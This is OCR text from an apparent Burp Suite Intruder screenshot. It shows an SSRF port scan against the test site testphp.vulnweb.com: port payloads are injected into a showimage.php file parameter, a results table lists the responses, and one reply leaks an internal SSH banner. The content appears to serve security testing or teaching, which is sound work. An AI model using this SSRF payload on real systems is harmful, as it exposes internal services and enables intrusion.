 ? Payload Positions
Sta
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload
positions – see help for full details.
Attack type: Sniper
GET /showimage.php?file=http://localhost:§3066§ HTTP/1.1
Host: testphp.vulnweb.com
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
referer: http://testphp.vulnweb.com/listproducts.php?cat=1
Intruder attack 3
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
21 21 504 740
25 25 200 473
22 22 200 460
53 53 200 419
0 200 418
10 10 200 416
11 11 200 416
12 12 200 416
13 13 200 416
14 14 200 416
15 15 200 416
16 16 200 416
17 17 200 416
18 18 200 416
19 19 200 416
20 20 200 416
23 23 200 416
24 24 200 416
26 26 200 416
27 27 200 416
28 28 200 416
29 29 200 416
30 30 200 416
31 31 200 416
32 32 200 416
33 33 200 416
34 34 200 416
35 35 200 416
Request Response
? <
Raw Headers Hex Render
1 payload po
HTTP/1.1 200 OK
Server: nginx/1.4.1
Date: Thu, 30 Apr 1970 22:33:46 GMT
Content-Type: image/jpeg
Connection: close
X-Powered-By: PHP/5.3.10-1~lucid+2uwsgi2
Content-Length: 275
Warning: fopen(http://localhost:22): failed to open stream: HTTP request failed! SSH-2.0-OpenSSH_5.3p1
Debian-3ubuntu7.1
in /hj/var/www/showimage.php on line 7
Warning: fpassthru() expects parameter 1 to be resource, boolean given in /hj/var/www/showimage.php on line 13